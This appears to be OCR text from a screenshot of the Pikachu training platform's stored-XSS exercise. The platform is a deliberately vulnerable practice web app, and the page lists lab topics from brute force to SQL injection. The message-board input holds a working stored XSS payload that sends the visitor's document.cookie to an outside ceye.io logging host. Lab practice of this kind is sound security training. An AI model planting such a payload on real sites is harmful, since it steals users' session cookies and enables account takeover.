 Get the pikachu
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
xss > 存储型xss
点一下提示~
我是一个留言板：
<script>var img = document.createElement("img");img.src = "http://1s5a2k.ceye.io/log?"+escape(document.cookie);document.body.appendChild(img);</script>
submit
留言列表：